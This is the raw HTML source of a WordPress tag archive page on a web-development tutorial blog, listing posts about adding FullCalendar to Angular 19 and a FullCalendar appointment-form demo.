var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://therichpost.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://therichpost.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://therichpost.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://therichpost.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://therichpost.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://therichpost.com/wp-content/themes/newsup/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://therichpost.com/wp-content/themes/newsup/css/colors/default.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://therichpost.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://therichpost.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://therichpost.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://therichpost.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://therichpost.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-woocommerce-style-css' href='https://therichpost.com/wp-content/themes/newsup/css/woocommerce.css?ver=6.7.4' media='all' />
<script src="https://therichpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://therichpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/therichpost.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/navigation.js?ver=6.7.4" id="newsup-navigation-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.7.4" id="bootstrap-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-min-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.7.4" id="smartmenus-js-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.7.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.7.4" id="newsup-marquee-js-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/main.js?ver=6.7.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://therichpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://therichpost.com/wp-json/wp/v2/tags/438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://therichpost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.3" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://therichpost.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '34f350b8-a89c-40e2-aa5a-f073f102e3c2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://therichpost.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Subscribe for upcoming posts.';
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://therichpost.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://therichpost.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-300x300.jpg" />
<link rel="shortcut icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n.jpg" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3852177646988840"
crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C7YE97SBD1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-C7YE97SBD1');
</script>
</head>
<body class="archive tag tag-fullcalendar tag-438 wp-embed-responsive theme-newsup woocommerce-no-js hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Thu. Nov 6th, 2025                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                            <li>
            <a  target="_blank"  href="https://www.facebook.com/therichpost">
                <span class="icon-soci facebook">
                    <i class="fab fa-facebook"></i>
                </span> 
            </a>
        </li>
                <li>
            <a target="_blank"  href="https://www.linkedin.com/in/ajay-malhotra-7785a0aa/">
                <span class="icon-soci linkedin">
                    <i class="fab fa-linkedin"></i>
                </span>
            </a>
        </li>
                <li>
            <a target="_blank"  href="https://www.youtube.com/@Therichpost">
                <span class="icon-soci youtube">
                    <i class="fab fa-youtube"></i>
                </span>
            </a>
        </li>
                        </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://therichpost.com/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://therichpost.com/" rel="home">Therichpost</a></p>
                                                            <p class="site-description">The best tech and code magazine.</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://therichpost.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://therichpost.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-footer" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://therichpost.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-15887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15887"><a class="nav-link" title="Home" href="https://therichpost.com/">Home</a></li>
<li id="menu-item-5530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5530 dropdown"><a class="nav-link" title="Angular" href="#" data-toggle="dropdown" class="dropdown-toggle">Angular </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16156"><a class="dropdown-item" title="Angular Ecommerce Templates" href="https://therichpost.com/category/angular-ecommerce-templates/">Angular Ecommerce Templates</a></li>
	<li id="menu-item-15962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15962"><a class="dropdown-item" title="Angular Admin Templates" href="https://therichpost.com/category/angular-admin-templates/">Angular Admin Templates</a></li>
	<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7919"><a class="dropdown-item" title="Angular Learning" href="https://therichpost.com/angular-learning/">Angular Learning</a></li>
	<li id="menu-item-20413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20413"><a class="dropdown-item" title="Angular 20" href="https://therichpost.com/category/angular-20/">Angular 20</a></li>
	<li id="menu-item-19779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19779"><a class="dropdown-item" title="Angular 19" href="https://therichpost.com/category/angular-19/">Angular 19</a></li>
	<li id="menu-item-19778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19778"><a class="dropdown-item" title="Angular 18" href="https://therichpost.com/category/angular-18/">Angular 18</a></li>
	<li id="menu-item-17375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17375"><a class="dropdown-item" title="Angular 17" href="https://therichpost.com/category/angular-17/">Angular 17</a></li>
	<li id="menu-item-15852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15852"><a class="dropdown-item" title="Angular 16" href="https://therichpost.com/category/angular-16/">Angular 16</a></li>
	<li id="menu-item-15214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15214"><a class="dropdown-item" title="Angular 15" href="https://therichpost.com/category/angular-15/">Angular 15</a></li>
	<li id="menu-item-14038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14038"><a class="dropdown-item" title="Angular 14" href="https://therichpost.com/category/angular-14/">Angular 14</a></li>
	<li id="menu-item-13449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13449"><a class="dropdown-item" title="Angular 13" href="https://therichpost.com/category/angular-13/">Angular 13</a></li>
	<li id="menu-item-11536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11536"><a class="dropdown-item" title="Angular 12" href="https://therichpost.com/category/angular-12/">Angular 12</a></li>
	<li id="menu-item-9583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9583"><a class="dropdown-item" title="Angular 11" href="https://therichpost.com/category/angular-11/">Angular 11</a></li>
	<li id="menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7777"><a class="dropdown-item" title="Angular 10" href="https://therichpost.com/category/angular-10/">Angular 10</a></li>
	<li id="menu-item-7132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132"><a class="dropdown-item" title="Angular 9" href="https://therichpost.com/category/angular-9/">Angular 9</a></li>
	<li id="menu-item-6362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6362"><a class="dropdown-item" title="Angular 8" href="https://therichpost.com/category/angular-8/">Angular 8</a></li>
	<li id="menu-item-6184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6184"><a class="dropdown-item" title="Angular 7.2.4" href="https://therichpost.com/category/angular-7-2-4/">Angular 7.2.4</a></li>
	<li id="menu-item-5710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5710"><a class="dropdown-item" title="Angular7" href="https://therichpost.com/category/angular7/">Angular7</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5534"><a class="dropdown-item" title="Angular6" href="https://therichpost.com/category/angular6/">Angular6</a></li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a class="dropdown-item" title="Angularjs4" href="https://therichpost.com/category/angularjs4/">Angularjs4</a></li>
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a class="dropdown-item" title="Angularjs1" href="https://therichpost.com/category/angularjs1/">Angularjs1</a></li>
	<li id="menu-item-6811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6811"><a class="dropdown-item" title="Angularjs" href="https://therichpost.com/category/angularjs/">Angularjs</a></li>
</ul>
</li>
<li id="menu-item-10353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10353 dropdown"><a class="nav-link" title="Reactjs" href="#" data-toggle="dropdown" class="dropdown-toggle">Reactjs </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-15963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15963"><a class="dropdown-item" title="React Admin Dashboards" href="https://therichpost.com/category/react-admin-dashboards/">React Admin Dashboards</a></li>
	<li id="menu-item-15960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15960"><a class="dropdown-item" title="Reactjs Crud" href="https://therichpost.com/category/reactjs-crud/">Reactjs Crud</a></li>
	<li id="menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10356"><a class="dropdown-item" title="Reactjs Tutorials" href="https://therichpost.com/category/reactjs/">Reactjs Tutorials</a></li>
</ul>
</li>
<li id="menu-item-9673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9673 dropdown"><a class="nav-link" title="Vuejs" href="#" data-toggle="dropdown" class="dropdown-toggle">Vuejs </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10179"><a class="dropdown-item" title="Vue Templates" href="https://therichpost.com/category/vue-template/">Vue Templates</a></li>
	<li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354"><a class="dropdown-item" title="Vue3" href="https://therichpost.com/category/vue3/">Vue3</a></li>
	<li id="menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10355"><a class="dropdown-item" title="Vuejs Tutorials" href="https://therichpost.com/category/vuejs/">Vuejs Tutorials</a></li>
</ul>
</li>
<li id="menu-item-5535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5535 dropdown"><a class="nav-link" title="Laravel" href="#" data-toggle="dropdown" class="dropdown-toggle">Laravel </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-17726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17726"><a class="dropdown-item" title="Laravel 10" href="https://therichpost.com/category/laravel-10/">Laravel 10</a></li>
	<li id="menu-item-13990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13990"><a class="dropdown-item" title="Laravel 9" href="https://therichpost.com/category/laravel-9/">Laravel 9</a></li>
	<li id="menu-item-9166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9166"><a class="dropdown-item" title="Laravel 8" href="https://therichpost.com/category/laravel-8/">Laravel 8</a></li>
	<li id="menu-item-7187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7187"><a class="dropdown-item" title="Laravel 7" href="https://therichpost.com/category/laravel-7/">Laravel 7</a></li>
	<li id="menu-item-6553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6553"><a class="dropdown-item" title="Laravel 6" href="https://therichpost.com/category/laravel-6/">Laravel 6</a></li>
	<li id="menu-item-5536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5536"><a class="dropdown-item" title="Laravel" href="https://therichpost.com/category/laravel/">Laravel</a></li>
	<li id="menu-item-5537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5537"><a class="dropdown-item" title="Laravl 5.7" href="https://therichpost.com/category/laravl-5-7/">Laravl 5.7</a></li>
	<li id="menu-item-5538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5538"><a class="dropdown-item" title="Php" href="https://therichpost.com/category/php/">Php</a></li>
</ul>
</li>
<li id="menu-item-6353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6353 dropdown"><a class="nav-link" title="Wordpress" href="#" data-toggle="dropdown" class="dropdown-toggle">WordPress </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a class="dropdown-item" title="Wp Plugin Dev" href="https://therichpost.com/wp-plugin-dev/">Wp Plugin Dev</a></li>
	<li id="menu-item-6256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6256"><a class="dropdown-item" title="Wordpress Cheat Codes" href="https://therichpost.com/category/wordpress-cheat-codes/">WordPress Cheat Codes</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6313"><a class="dropdown-item" title="Thrive Architect" href="https://therichpost.com/category/thrive-architect/">Thrive Architect</a></li>
	<li id="menu-item-5540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5540"><a class="dropdown-item" title="Woocommerce Hooks" href="https://therichpost.com/category/woocommerce-hooks/">Woocommerce Hooks</a></li>
	<li id="menu-item-5541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5541"><a class="dropdown-item" title="Wordpress Hooks" href="https://therichpost.com/category/wordpress-hooks/">WordPress Hooks</a></li>
	<li id="menu-item-5539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5539"><a class="dropdown-item" title="Woocommerce" href="https://therichpost.com/category/woocommerce/">Woocommerce</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5542"><a class="dropdown-item" title="Wordpress Tricks" href="https://therichpost.com/category/wordpress-tricks/">WordPress Tricks</a></li>
</ul>
</li>
<li id="menu-item-11298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11298"><a class="nav-link" title="Bootstrap5" href="https://therichpost.com/category/bootstrap-5/">Bootstrap5</a></li>
<li id="menu-item-17652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17652"><a class="nav-link" title="Free Dashboard" href="https://therichpost.com/category/free-admin-dashboard-templates/">Free Dashboard</a></li>
<li id="menu-item-20700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20700"><a class="nav-link" title="Contact Us" href="https://therichpost.com/contact-advertise/">Contact Us</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://therichpost.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://therichpost.com/wp-content/themes/newsup/images/head-back.jpg" ) repeat scroll center 0 #143745;'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
              <h1 class="title">Tag: <span>Fullcalendar</span></h1>            </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--container-->
    <div id="content" class="container-fluid archive-class">
        <!--row-->
            <div class="row">
                                    <div class="col-md-8">
                <!-- mg-posts-sec mg-posts-modul-6 -->
<div class="mg-posts-sec mg-posts-modul-6">
    <!-- mg-posts-sec-inner -->
    <div class="mg-posts-sec-inner">
                    <article id="post-19785" class="d-md-flex mg-posts-sec-post align-items-center post-19785 post type-post status-publish format-standard has-post-thumbnail hentry category-angular-19 category-fullcalendar tag-angular-19 tag-fullcalendar">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2024/12/Add-Fullcaledar-in-Angular-19.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/add-fullcalendar-in-angular-19/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-19/" alt="View all posts in Angular 19"> 
                                 Angular 19
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/fullcalendar/" alt="View all posts in FullCalendar"> 
                                 FullCalendar
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/add-fullcalendar-in-angular-19/">Add FullCalendar in Angular 19</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2024/12/">
                December 10, 2024            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello guys, welcome back to my blog therichpost.com. Guys today in this post we will Add FullCalendar in Angular 19. Angular 19 came. If you are new then you must&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-18332" class="d-md-flex mg-posts-sec-post align-items-center post-18332 post type-post status-publish format-standard has-post-thumbnail hentry category-fullcalendar category-html category-javascript tag-fullcalendar">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2024/03/Fullcalendar-with-Add-Appointment-Form-Demo.webp');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/fullcalendar-with-add-appointment-form-demo/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/fullcalendar/" alt="View all posts in FullCalendar"> 
                                 FullCalendar
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/html/" alt="View all posts in Html"> 
                                 Html
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/javascript/" alt="View all posts in Javascript"> 
                                 Javascript
                             </a></div> 
